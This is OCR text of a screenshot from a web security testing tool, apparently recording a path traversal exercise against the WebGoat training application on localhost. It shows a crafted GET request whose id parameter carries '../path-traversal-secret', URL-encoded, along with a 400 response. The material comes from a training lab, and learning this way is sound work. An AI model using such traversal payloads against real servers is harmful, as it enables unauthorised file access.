 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 GET /WebGoat/PathTraversal/random-picture?id={{urlenc(../
path-traversal-secret)}} HTTP/1.1
2 Pragma: no-cache
3 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
4 Cookie: JSESSIONID=H4FZ6ccm1KyZuRGxZwTtQYvwOOKOH4kkKsP04iY1
5 Cache-Control: no-cache
6 Sec-Fetch-Dest: empty
7 X-Requested-With: XMLHttpRequest
8 Host ? : 127.0.0.1:8080
9 Connection: keep-alive
10 Accept-Language: zh-CN,zh;q=0.9
11 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138",
"Google Chrome";v="138"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "macOS"
14 Accept: */*
15 Sec-Fetch-Site: same-origin
16 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.
0.0.0 Safari/537.36
17 Sec-Fetch-Mode: cors
18
19
Responses 0bytes / 28 美化 编码 查看提取结果 详 情
1 HTTP/1.1 400 Bad Request
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Date: Fri, 04 Jul 2025 06:18:30 GMT
7
8
远端地址:127.0.0.1:8080; 响应
时间:28ms; 总耗时:40ms; URL:
http://127.0.0.1:8080/WebGoa
t/...
Payload 提取内容
%2e%2e%2f%70%61%74%68%2d%74%72%61%76%65%72%73%61%6c%2d%73%